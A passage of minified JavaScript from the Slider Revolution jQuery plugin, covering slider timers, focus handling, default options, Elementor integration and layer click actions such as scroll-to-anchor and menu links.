progressC&&i!==a[e].progressC[0]&&(i!==a[e].progressC[0].tween&&a[e].progressC[0].tween.kill(),a[e].progressC[0].tween=D(e),a[e].progressC[0].tween.pause(0),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility="hidden"),a[e].sliderstatus="paused")}),i!==a[e].progressC&&(a[e].progressC[0].tween=D(e)),a[e].slideamount>1&&!(0==a[e].stopAfterLoops&&1==a[e].stopAtSlide)?a[e].c.trigger("starttimer"):(a[e].noloopanymore=1,a[e].c.trigger("nulltimer")),a[e].c.on("tp-mouseenter",function(){a[e].mouseoncontainer=!0,!0!=a[e].navigation.onHoverStop||a.ISM||(a[e].c.trigger("stoptimer"),a[e].c.trigger("revolution.slide.onpause"))}),a[e].c.on("tp-mouseleft",function(){a[e].mouseoncontainer=!1,1!=a[e].c.data("conthover")&&!0==a[e].navigation.onHoverStop&&(!0==a[e].viewPort.enable&&a[e].inviewport||!1==a[e].viewPort.enable)&&(a[e].c.trigger("revolution.slide.onresume"),a[e].c.trigger("starttimer"))})},M=function(){e(".rev_redraw_on_blurfocus").each(function(){var e=this.id;if(i==a[e]||i==a[e].c||0===a[e].c.length)return!1;!0!=a[e].windowfocused&&(a[e].windowfocused=!0,tpGS.gsap.delayedCall(.1,function(){a[e].fallbacks.nextSlideOnWindowFocus&&a[e].c.revnext(),a[e].c.revredraw(),"playing"==a[e].lastsliderstatus&&a[e].c.revresume(),a[e].c.trigger("revolution.slide.tabfocused")}))})},H=function(){document.hasFocus()||e(".rev_redraw_on_blurfocus").each(function(e){var i=this.id;a[i].windowfocused=!1,a[i].lastsliderstatus=a[i].sliderstatus,a[i].c.revpause(),a[i].c.trigger("revolution.slide.tabblured")})},z=function(){e("rs-module").each(function(){var e=this.id;if(a[e].inviewport||!a[e].viewPort.enable){var t=i!==a[e].pr_active_slide&&i!==a[e].pr_active_slide.data("key")?a[e].pr_active_slide.data("key"):i!==a[e].pr_next_slide&&i!==a[e].pr_next_slide.data("key")?a[e].pr_next_slide.data("key"):i;if(t==i)return;a[e].sbgs[t].bgvid.length>0&&a[e].videos[a[e].sbgs[t].bgvid[0].id].loop&&("visible"===document.visibilityState?a.playVideo(a[e].sbgs[t].bgvid,e):a.stopVideo(a[e].sbgs[t].bgvid,e))}})},W=function(){var e=i===document.documentMode,t=window.chrome;1!==a.revslider_focus_blur_listener&&(a.revslider_focus_blur_listener=1,e&&!t?a.window.on("focusin",function(){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0}).on("focusout",function(){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1}):window.addEventListener?(window.addEventListener("focus",function(e){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0},{capture:!1,passive:!0}),window.addEventListener("blur",function(e){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1},{capture:!1,passive:!0})):(window.attachEvent("focus",function(e){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0}),window.attachEvent("blur",function(e){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1})))},N=function(e){for(var i,t=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),r=0;r<a.length;r++)a[r]=a[r].replace("%3D","="),i=a[r].split("="),t.push(i[0]),t[i[0]]=i[1];return t},F=function(t){if(i!==a[t].blockSpacing){var r=a[t].blockSpacing.split(";");for(var o in a[t].blockSpacing={},r)if(r.hasOwnProperty(o)){var s=r[o].split(":");switch(s[0]){case"t":a[t].blockSpacing.top=a.revToResp(s[1],4,0);break;case"b":a[t].blockSpacing.bottom=a.revToResp(s[1],4,0);break;case"l":a[t].blockSpacing.left=a.revToResp(s[1],4,0);break;case"r":a[t].blockSpacing.right=a.revToResp(s[1],4,0)}}a[t].blockSpacing.block=e(a.closestClass(a[t].c[0],"wp-block-themepunch-revslider")),i!==a[t].level&&i!==a[t].blockSpacing&&tpGS.gsap.set(a[t].blockSpacing.block,{paddingLeft:a[t].blockSpacing.left[a[t].level],paddingRight:a[t].blockSpacing.right[a[t].level],marginTop:a[t].blockSpacing.top[a[t].level],marginBottom:a[t].blockSpacing.bottom[a[t].level]})}},E=function(e){for(var t in e.minHeight=i!==e.minHeight?"none"===e.minHeight||"0"===e.minHeight||"0px"===e.minHeight||""==e.minHeight||" "==e.minHeight?0:parseInt(e.minHeight,0):0,e.maxHeight="none"===e.maxHeight||"0"===e.maxHeight?0:parseInt(e.maxHeight,0),e.carousel.maxVisibleItems=e.carousel.maxVisibleItems<1?999:e.carousel.maxVisibleItems,e.carousel.vertical_align="top"===e.carousel.vertical_align?"0%":"bottom"===e.carousel.vertical_align?"100%":"50%",e.carousel.space=parseInt(e.carousel.space,0),e.carousel.maxOpacity=parseInt(e.carousel.maxOpacity,0),e.carousel.maxOpacity=e.carousel.maxOpacity>1?e.carousel.maxOpacity/100:e.carousel.maxOpacity,e.carousel.showLayersAllTime="true"===e.carousel.showLayersAllTime||!0===e.carousel.showLayersAllTime?"all":e.carousel.showLayersAllTime,e.carousel.maxRotation=parseInt(e.carousel.maxRotation,0),e.carousel.minScale=parseInt(e.carousel.minScale,0),e.carousel.minScale=e.carousel.minScale>.9?e.carousel.minScale/100:e.carousel.minScale,e.carousel.speed=parseInt(e.carousel.speed,0),e.carousel.skewX=parseFloat(e.carousel.skewX),e.carousel.skewY=parseFloat(e.carousel.skewY),e.carousel.spinAngle=parseFloat(e.carousel.spinAngle),0===e.carousel.spinAngle&&(e.carousel.spinAngle=1),"v"===e.carousel.orientation&&(e.carousel.justify=!1),e.navigation.maintypes=["arrows","tabs","thumbnails","bullets"],e.perspective=parseInt(e.perspective,0),e.navigation.maintypes)e.navigation.maintypes.hasOwnProperty(t)&&i!==e.navigation[e.navigation.maintypes[t]]&&(e.navigation[e.navigation.maintypes[t]].animDelay=i===e.navigation[e.navigation.maintypes[t]].animDelay?1e3:e.navigation[e.navigation.maintypes[t]].animDelay,e.navigation[e.navigation.maintypes[t]].animSpeed=i===e.navigation[e.navigation.maintypes[t]].animSpeed?1e3:e.navigation[e.navigation.maintypes[t]].animSpeed,e.navigation[e.navigation.maintypes[t]].animDelay=parseInt(e.navigation[e.navigation.maintypes[t]].animDelay,0)/1e3,e.navigation[e.navigation.maintypes[t]].animSpeed=parseInt(e.navigation[e.navigation.maintypes[t]].animSpeed,0)/1e3);if(a.isNumeric(e.scrolleffect.tilt)||-1===e.scrolleffect.tilt.indexOf("%")||(e.scrolleffect.tilt=parseInt(e.scrolleffect.tilt)),e.scrolleffect.tilt=e.scrolleffect.tilt/100,e.navigation.thumbnails.position="outer-horizontal"==e.navigation.thumbnails.position?"bottom"==e.navigation.thumbnails.v_align?"outer-bottom":"outer-top":"outer-vertical"==e.navigation.thumbnails.position?"left"==e.navigation.thumbnails.h_align?"outer-left":"outer-right":e.navigation.thumbnails.position,e.navigation.tabs.position="outer-horizontal"==e.navigation.tabs.position?"bottom"==e.navigation.tabs.v_align?"outer-bottom":"outer-top":"outer-vertical"==e.navigation.tabs.position?"left"==e.navigation.tabs.h_align?"outer-left":"outer-right":e.navigation.tabs.position,e.sbtimeline.speed=parseInt(e.sbtimeline.speed,0)/1e3||.5,!0===e.sbtimeline.set&&!0===e.sbtimeline.fixed&&"auto"!==e.sliderLayout?(e.sbtimeline.fixStart=parseInt(e.sbtimeline.fixStart),e.sbtimeline.fixEnd=parseInt(e.sbtimeline.fixEnd)):e.sbtimeline.fixed=!1,i!==e.progressBar&&("true"==e.progressBar.disableProgressBar||!0==e.progressBar.disableProgressBar)&&(e.progressBar.disableProgressBar=!0),e.startDelay=parseInt(e.startDelay,0)||0,i!==e.navigation&&i!=e.navigation.arrows&&i!=e.navigation.arrows.hide_under&&(e.navigation.arrows.hide_under=parseInt(e.navigation.arrows.hide_under)),i!==e.navigation&&i!=e.navigation.bullets&&i!=e.navigation.bullets.hide_under&&(e.navigation.bullets.hide_under=parseInt(e.navigation.bullets.hide_under)),i!==e.navigation&&i!=e.navigation.thumbnails&&i!=e.navigation.thumbnails.hide_under&&(e.navigation.thumbnails.hide_under=parseInt(e.navigation.thumbnails.hide_under)),i!==e.navigation&&i!=e.navigation.tabs&&i!=e.navigation.tabs.hide_under&&(e.navigation.tabs.hide_under=parseInt(e.navigation.tabs.hide_under)),i!==e.navigation&&i!=e.navigation.arrows&&i!=e.navigation.arrows.hide_over&&(e.navigation.arrows.hide_over=parseInt(e.navigation.arrows.hide_over)),i!==e.navigation&&i!=e.navigation.bullets&&i!=e.navigation.bullets.hide_over&&(e.navigation.bullets.hide_over=parseInt(e.navigation.bullets.hide_over)),i!==e.navigation&&i!=e.navigation.thumbnails&&i!=e.navigation.thumbnails.hide_over&&(e.navigation.thumbnails.hide_over=parseInt(e.navigation.thumbnails.hide_over)),i!==e.navigation&&i!=e.navigation.tabs&&i!=e.navigation.tabs.hide_over&&(e.navigation.tabs.hide_over=parseInt(e.navigation.tabs.hide_over)),i!==e.lazyloaddata&&e.lazyloaddata.length>0&&e.lazyloaddata.indexOf("-")>0){var r=e.lazyloaddata.split("-");e.lazyloaddata=r[0];for(var t=1;t<r.length;t++)e.lazyloaddata+=V(r[t])}return e.duration=parseInt(e.duration),"single"===e.lazyType&&"carousel"===e.sliderType&&(e.lazyType="smart"),"carousel"===e.sliderType&&e.carousel.justify&&(e.justifyCarousel=!0,e.keepBPHeight=!0),e.enableUpscaling=!0==e.enableUpscaling&&"carousel"!==e.sliderType&&"fullwidth"===e.sliderLayout,e.useFullScreenHeight="carousel"===e.sliderType&&"fullscreen"===e.sliderLayout&&!0===e.useFullScreenHeight&&"v"!==e.carousel.orientation,e.progressBar.y=parseInt(e.progressBar.y,0),e.progressBar.x=parseInt(e.progressBar.x,0),"IE"!==window.RSBrowser&&i!==e.customEases&&((e.customEases.SFXBounceLite||"true"==e.customEases.SFXBounceLite)&&i===tpGS.SFXBounceLite&&(tpGS.SFXBounceLite=tpGS.CustomBounce.create("SFXBounceLite",{strength:.3,squash:1,squashID:"SFXBounceLite-squash"})),(e.customEases.SFXBounceSolid||"true"==e.customEases.SFXBounceSolid)&&i===tpGS.SFXBounceSolid&&(tpGS.SFXBounceSolid=tpGS.CustomBounce.create("SFXBounceSolid",{strength:.5,squash:2,squashID:"SFXBounceSolid-squash"})),(e.customEases.SFXBounceStrong||"true"==e.customEases.SFXBounceStrong)&&i===tpGS.SFXBounceStrong&&(tpGS.SFXBounceStrong=tpGS.CustomBounce.create("SFXBounceStrong",{strength:.7,squash:3,squashID:"SFXBounceStrong-squash"})),(e.customEases.SFXBounceExtrem||"true"==e.customEases.SFXBounceExtrem)&&i===tpGS.SFXBounceExtrem&&(tpGS.SFXBounceExtrem=tpGS.CustomBounce.create("SFXBounceExtrem",{strength:.9,squash:4,squashID:"SFXBounceExtrem-squash"})),(e.customEases.BounceLite||"true"==e.customEases.BounceLite)&&i===tpGS.BounceLite&&(tpGS.BounceLite=tpGS.CustomBounce.create("BounceLite",{strength:.3})),(e.customEases.BounceSolid||"true"==e.customEases.BounceSolid)&&i===tpGS.BounceSolid&&(tpGS.BounceSolid=tpGS.CustomBounce.create("BounceSolid",{strength:.5})),(e.customEases.BounceStrong||"true"==e.customEases.BounceStrong)&&i===tpGS.BounceStrong&&(tpGS.BounceStrong=tpGS.CustomBounce.create("BounceStrong",{strength:.7})),(e.customEases.BounceExtrem||"true"==e.customEases.BounceExtrem)&&i===tpGS.BounceExtrem&&(tpGS.BounceExtrem=tpGS.CustomBounce.create("BounceExtrem",{strength:.9}))),e.modal.coverSpeed=parseFloat(e.modal.coverSpeed),e.modal.coverSpeed=e.modal.coverSpeed>200?e.modal.coverSpeed/1e3:e.modal.coverSpeed,e.modal.coverSpeed=Math.max(Math.min(3,e.modal.coverSpeed),.3),e.navigation.wheelViewPort=i===e.navigation.wheelViewPort?.5:e.navigation.wheelViewPort/100,e.navigation.wheelCallDelay=i===e.navigation.wheelCallDelay?1e3:parseInt(e.navigation.wheelCallDelay),e.autoDPR="string"==typeof e.DPR&&-1!==e.DPR.indexOf("ax"),e.DPR=e.DPR.replace("ax",""),e.DPR=parseInt(e.DPR.replace("x","")),e.DPR=isNaN(e.DPR)?window.devicePixelRatio:e.autoDPR?Math.min(window.devicePixelRatio,e.DPR):e.DPR,e.DPR=(!0==e.onedpronmobile||"true"==e.onedpronmobile)&&a.ISM?1:e.DPR,!1===e.viewPort.global?e.viewPort.enable=!1:!0===e.viewPort.global&&(e.viewPort.local=e.viewPort.enable,e.viewPort.enable=!0),i!==e.carousel&&"v"==e.carousel.orientation&&(e.carousel.prevNextVisType=(""+e.carousel.prevNextVis).includes("%")?"%":"px",e.carousel.prevNextVis=parseInt(e.carousel.prevNextVis,0)/("%"==e.carousel.prevNextVisType?100:1)),e},V=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},j=function(i){return E(e.extend(!0,{DPR:"dpr",sliderType:"standard",sliderLayout:"auto",overlay:{type:"none",size:1,colora:"transparent",colorb:"#000000"},duration:9e3,imgCrossOrigin:"",modal:{useAsModal:!1,cover:!0,coverColor:"rgba(0,0,0,0.5)",horizontal:"center",vertical:"middle",coverSpeed:1},navigation:{keyboardNavigation:!1,keyboard_direction:"horizontal",mouseScrollNavigation:"off",wheelViewPort:50,wheelCallDelay:"1000ms",onHoverStop:!0,mouseScrollReverse:"default",target:"window",threshold:50,touch:{touchenabled:!1,touchOnDesktop:!1,swipe_treshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1,mobileCarousel:!0,desktopCarousel:!0},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_under:0,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{enable:!1,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"center",v_align:"bottom",space:5,h_offset:0,v_offset:20,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>',container:"slider",rtl:!1,style:""},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"transparent",tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"transparent",tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0}},responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,maxHeight:0,keepBPHeight:!1,useFullScreenHeight:!0,overflowHidden:!1,forceOverflow:!1,fixedOnTop:!1,autoHeight:!1,gridEQModule:!1,disableForceFullWidth:!1,fullScreenOffsetContainer:"",fullScreenOffset:"0",hideLayerAtLimit:0,hideAllLayerAtLimit:0,hideSliderAtLimit:0,progressBar:{disableProgressBar:!1,style:"horizontal",size:"5px",radius:10,vertical:"bottom",horizontal:"left",x:0,y:0,color:"rgba(255,255,255,0.5)",bgcolor:"transparent",basedon:"slide",gapsize:0,reset:"reset",gaptype:"gapboth",gapcolor:"rgba(255,255,255,0.5)",ease:"none",visibility:{0:!0,1:!0,2:!0,3:!0}},stopAtSlide:-1,stopAfterLoops:0,shadow:0,startDelay:0,lazyType:"none",lazyOnBg:!1,spinner:"off",shuffle:!1,perspective:"600px",perspectiveType:"local",viewPort:{enable:!1,global:!1,globalDist:"-400px",outof:"wait",visible_area:"200px",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:!1,simplifyAll:!0,nextSlideOnWindowFocus:!1,disableFocusListener:!1,allowHTML5AutoPlayOnAndroid:!0},fanim:!1,parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",disable_onmobile:!1,ddd_shadow:!1,ddd_bgfreeze:!1,ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,speed:400,speedbg:0,speedls:0},scrolleffect:{set:!1,fade:!1,blur:!1,scale:!1,grayscale:!1,maxblur:10,layers:!1,slide:!1,direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_onmobile:!1},sbtimeline:{set:!1,fixed:!1,fixStart:0,fixEnd:0,layers:!1,slide:!1,ease:"none",speed:500},carousel:{orientation:"h",prevNextVis:"50px",easing:"power3.inOut",speed:800,showLayersAllTime:!1,horizontal_align:"center",vertical_align:"center",snap:!0,infinity:!1,stopOnClick:!0,space:0,maxVisibleItems:3,stretch:!1,fadeout:!0,maxRotation:0,maxOpacity:100,minScale:0,offsetScale:!1,vary_fade:!1,vary_rotation:!1,vary_scale:!1,border_radius:"0px",padding_top:0,padding_bottom:0,skewX:0,skewY:0,spin:"off",spinAngle:0,overshoot:!1},observeWrap:!1,extensions:"extensions/",extensions_suffix:".min.js",stopLoop:!1,waitForInit:!1,ignoreHeightChange:!0,onedpronmobile:!1},i))};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];var X=["DOM","main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];for(var U in X)X.hasOwnProperty(U)&&-1==window.RS_MODULES.waiting.indexOf(X[U])&&window.RS_MODULES.waiting.push(X[U]);function G(e){i!==window.elementorFrontend&&i!==elementorFrontend.hooks&&elementorFrontend.hooks.removeAction("frontend/element_ready/global",G),window.RS_MODULES.elementor={loaded:!0,version:"6.5.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}function Y(){if(i===window.elementorFrontend||i===window.elementorFrontend.hooks||i===window.elementorFrontend.hooks.addAction){if(window.RS_MODULES.elementorCounter++,window.RS_MODULES.elementorCounterCheck&&window.RS_MODULES.elementorCounter>20){G();return}requestAnimationFrame(Y);return}window.elementorFrontend.config.environmentMode.edit?elementorFrontend.hooks.addAction("frontend/element_ready/widget",G):G()}function q(){!0!=RS_MODULES.checkElementorCalled&&(RS_MODULES.checkElementorCalled=!0,document.body&&(document.body.className.indexOf("elementor-page")>=0||document.body.className.indexOf("elementor-default")>=0)&&(window.RS_MODULES.waiting=i===window.RS_MODULES.waiting?[]:window.RS_MODULES.waiting,-1==window.RS_MODULES.waiting.indexOf("elementor")&&window.RS_MODULES.waiting.push("elementor"),document.body&&-1==document.body.className.indexOf("elementor-editor-active")&&(window.RS_MODULES.elementorCounterCheck=!0),window.RS_MODULES.elementorCounter=0,Y()))}window.RS_MODULES.main={loaded:!0,version:t},window.RS_MODULES.minimal=!1,window.RS_MODULES.callSliders=function(){for(var e in RS_MODULES.modules)!0!==RS_MODULES.modules[e].once&&i!==window.RS_MODULES&&window.RS_MODULES.minimal&&(RS_MODULES.modules[e].once=!0,RS_MODULES.modules[e].init())},"loading"===document.readyState?document.addEventListener("readystatechange",function(){("interactive"===document.readyState||"complete"===document.readyState)&&(q(),window.RS_MODULES.DOM={loaded:!0},window.RS_MODULES.checkMinimal())}):("complete"===document.readyState||"interactive"===document.readyState)&&(q(),window.RS_MODULES.DOM={loaded:!0}),window.RS_MODULES.checkMinimal=function(){if(!1==window.RS_MODULES.minimal){var t=!0==window.RS_MODULES.minimal||i!==window.RS_MODULES.waiting&&i!==e.fn.revolution&&i!==window.tpGS&&i!==window.tpGS.gsap;if(t)for(var a in window.RS_MODULES.waiting)window.RS_MODULES.waiting.hasOwnProperty(a)&&"function"!=typeof window.RS_MODULES.waiting[a]&&t&&i===window.RS_MODULES[window.RS_MODULES.waiting[a]]&&(t=!1);t&&(!0!==window.RS_MODULES.minimal&&e(document).trigger("REVSLIDER_READY_TO_USE"),window.RS_MODULES.minimal=!0)}else window.RS_MODULES.minimal=!0;!0===window.RS_MODULES.minimal&&window.RS_MODULES.callSliders()},window.RS_MODULES.checkMinimal()}(jQuery),!function($,undefined){"use strict";var version="6.6.0";jQuery.fn.revolution=jQuery.fn.revolution||{};var _R=jQuery.fn.revolution;jQuery.extend(!0,_R,{checkActions:function(e,i){e===undefined?moduleEnterLeaveActions(i):checkActions_intern(e,i)},delayer:function(e,i,t){_R[e].timeStamps=undefined===_R[e].timeStamps?{}:_R[e].timeStamps;var a=new Date().getTime(),r=undefined===_R[e].timeStamps[t]?parseInt(i)+100:a-_R[e].timeStamps[t],o=parseInt(r)>i;return o&&(_R[e].timeStamps[t]=a),o},getURLDetails:function(e){(e=e===undefined?{}:e).url=undefined===e.url?window.location.href:e.url,e.url=e.url.replace("www",""),e.protocol=0===e.url.indexOf("http://")?"http://":0===e.url.indexOf("https://")?"https://":0===e.url.indexOf("//")?"//":"relative";var i=e.url.replace("https://","");i=i.replace("http://",""),"relative"===e.protocol&&(i=i.replace("//","")),i=i.split("#"),e.anchor=(undefined===e.anchor||""==e.anchor||0==e.anchor.length)&&i.length>1?i[1]:undefined===e.anchor?"":e.anchor.replace("#",""),e.anchor=e.anchor.split("?"),e.queries=i[0].split("?"),e.queries=e.queries.length>1?e.queries[1]:"",e.queries=e.queries.length>1?e.queries[1]:e.anchor.length>1?e.anchor[1]:e.queries,e.anchor=e.anchor[0],(i=i[0]).split("/");var t=i.split("/");return e.host=t[0],t.splice(0,1),e.path="/"+t.join("/"),"/"==e.path[e.path.length-1]&&(e.path=e.path.slice(0,-1)),e.origin="relative"!==e.protocol?e.protocol+e.host:window.location.origin.replace("www","")+window.location.pathname,e.hash=(""!==e.queries&&undefined!==e.queries?"?"+e.queries:"")+(""!==e.anchor&&undefined!==e.anchor?"#"+e.anchor:""),e},scrollToId:function(e){if(_R.scrollToObj=e,!window.isSafari11){var i=tpGS.gsap.getProperty("html","scrollBehavior"),t=tpGS.gsap.getProperty("body","scrollBehavior");tpGS.gsap.set("html,body",{scrollBehavior:"auto"}),e.scrollBehaviorHtml=i,e.scrollBehaviorBody=t}_R.calcScrollToId()},calcScrollToId:function(){if(_R.scrollToObj){var e=_R.scrollToObj,i=e.tween&&e.tween.progress?e.tween.progress():0;e.tween&&e.tween.kill&&e.tween.kill(),(undefined===e.startScrollPos||null===e.startScrollPos)&&(e.startScrollPos=_R[e.id].modal.useAsModal?_R[e.id].cpar.scrollTop():_R.document.scrollTop());var t="scrollbelow"===e.action?(getOffContH(_R[e.id].fullScreenOffsetContainer)||0)-(parseInt(e.offset,0)||0)||0:0-(parseInt(e.offset,0)||0),a="scrollbelow"===e.action?_R[e.id].c:jQuery("#"+e.anchor),r=a.length>0?a.offset().top:0,o={_y:_R[e.id].modal.useAsModal?_R[e.id].cpar[0].scrollTop:window.pageYOffset!==document.documentElement.scrollTop?0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop:window.pageYOffset};r+="scrollbelow"===e.action?_R[e.id].sbtimeline.fixed?_R[e.id].cpar.parent().height()+_R[e.id].fullScreenOffsetResult:jQuery(_R[e.id].slides[0]).height():0,e.tween=tpGS.gsap.fromTo(o,e.speed/1e3,{_y:e.startScrollPos},{_y:r-t,ease:e.ease,onUpdate:function(){_R[e.id].modal.useAsModal?_R[e.id].cpar.scrollTop(o._y):_R.document.scrollTop(o._y)},onComplete:function(){undefined!==e.hash&&history.pushState(null,null,e.hash),window.isSafari11||(tpGS.gsap.set("html",{scrollBehavior:e.scrollBehaviorHtml}),tpGS.gsap.set("body",{scrollBehavior:e.scrollBehaviorBody})),_R.scrollToObj&&(_R.scrollToObj.tween&&(_R.scrollToObj.tween.kill(),_R.scrollToObj.tween=null),_R.scrollToObj.startScrollPos=null,_R.scrollToObj=null)}}),e.tween.progress(i)}}});var moduleEnterLeaveActions=function(e){!_R[e].moduleActionsPrepared&&_R[e].c[0].getElementsByClassName("rs-on-sh").length>0&&(_R[e].c.on("tp-mouseenter",function(){_R[e].mouseoncontainer=!0;var i,t=undefined!==_R[e].pr_next_key?_R[e].pr_next_key:undefined!==_R[e].pr_processing_key?_R[e].pr_processing_key:undefined!==_R[e].pr_active_key?_R[e].pr_active_key:_R[e].pr_next_key;if("none"!==t&&t!==undefined){if(undefined!==(t=_R.gA(_R[e].slides[t],"key"))&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:"frame_1",mode:"trigger",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:"frame_1",mode:"trigger",id:e})}}),_R[e].c.on("tp-mouseleft",function(){_R[e].mouseoncontainer=!0;var i,t=undefined!==_R[e].pr_next_key?_R[e].pr_next_key:undefined!==_R[e].pr_processing_key?_R[e].pr_processing_key:undefined!==_R[e].pr_active_key?_R[e].pr_active_key:_R[e].pr_next_key;if("none"!==t&&t!==undefined){if(undefined!==(t=_R.gA(_R[e].slides[t],"key"))&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:"frame_999",mode:"trigger",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:"frame_999",mode:"trigger",id:e})}})),_R[e].moduleActionsPrepared=!0},checkActions_intern=function(layer,id){var actions=_R.gA(layer[0],"actions");if("RS-COLUMN"==layer[0].tagName){var wrap=_R.closestNode(layer[0],"RS-COLUMN-WRAP");null!==wrap&&wrap!==undefined&&(_R.sA(wrap,"action",actions),layer=jQuery(wrap))}var _L=layer.data();for(var ei in actions=actions.split("||"),layer.addClass("rs-waction"),_L.events=undefined===_L.events?[]:_L.events,actions)if(actions.hasOwnProperty(ei)){var event=getEventParams(actions[ei].split(";"));_L.events.push(event),"click"===event.on&&layer[0].classList.add("rs-wclickaction"),_R[id].fullscreen_esclistener||"exitfullscreen"!=event.action&&"togglefullscreen"!=event.action||(_R.document.keyup(function(e){27==e.keyCode&&jQuery("#rs-go-fullscreen").length>0&&layer.trigger(event.on)}),_R[id].fullscreen_esclistener=!0);var targetlayer="backgroundvideo"==event.layer?jQuery("rs-bgvideo"):"firstvideo"==event.layer?jQuery("rs-slide").find(".rs-layer-video"):jQuery("#"+event.layer);switch(-1!=jQuery.inArray(event.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&(_L._togglelisteners=!0),event.action){case"togglevideo":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videotoggledby",layer[0].id)});break;case"togglelayer":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"layertoggledby",layer[0].id),jQuery(this).data("triggered_startstatus",event.togglestate)});break;case"toggle_global_mute_video":case"toggle_mute_video":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videomutetoggledby",layer[0].id)});break;case"toggleslider":undefined==_R[id].slidertoggledby&&(_R[id].slidertoggledby=[]),_R[id].slidertoggledby.push(layer[0].id);break;case"togglefullscreen":undefined==_R[id].fullscreentoggledby&&(_R[id].fullscreentoggledby=[]),_R[id].fullscreentoggledby.push(layer[0].id)}}_R[id].actionsPrepared=!0,layer.on("click mouseenter mouseleave",function(e){for(var i in _L.events)if(_L.events.hasOwnProperty(i)&&_L.events[i].on===e.type){var event=_L.events[i];if(undefined===event.repeat||!(event.repeat>0)||_R.delayer(id,1e3*event.repeat,_L.c[0].id+"_"+event.action)){if("click"===event.on&&layer.hasClass("tp-temporarydisabled"))return!1;var pvl,targetlayer="backgroundvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find("rs-sbg-wrap rs-bgvideo"):"firstvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(".rs-layer-video").first():jQuery("#"+event.layer),tex=targetlayer.length>0;switch(event.action){case"menulink":var linkto=_R.getURLDetails({url:event.url,anchor:event.anchor}),linkfrom=_R.getURLDetails();linkto.host==linkfrom.host&&linkto.path==linkfrom.path&&"_self"===event.target?_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.anchor,hash:linkto.hash,speed:event.speed,ease:event.ease}):"_self"===event.target?window.location=linkto.url+(undefined!==linkto.anchor&&""!==linkto.anchor?"#"+linkto.anchor:""):window.open(linkto.url+(undefined!==linkto.anchor&&""!==linkto.anchor?"#"+linkto.anchor:"")),e.preventDefault();break;case"getAccelerationPermission":_R.getAccelerationPermission(id);break;case"nextframe":case"prevframe":case"gotoframe":case"togglelayer":case"toggleframes":case"startlayer":case"stoplayer":if(undefined===targetlayer[0])continue;var _=_R[id]._L[targetlayer[0].id],frame=event.frame,tou="triggerdelay";if("click"===e.type&&undefined!==_.clicked_time_stamp&&new Date().getTime()-_.clicked_time_stamp<300||"mouseenter"===e.type&&undefined!==_.mouseentered_time_stamp&&new Date().getTime()-_.mouseentered_time_stamp<300)return;if(clearTimeout(_.triggerdelayIn),clearTimeout(_.triggerdelayOut),clearTimeout(_.triggerdelay),"click"===e.type&&(_.clicked_time_stamp=new Date().getTime()),"mouseenter"===e.type&&(_.mouseentered_time_stamp=new 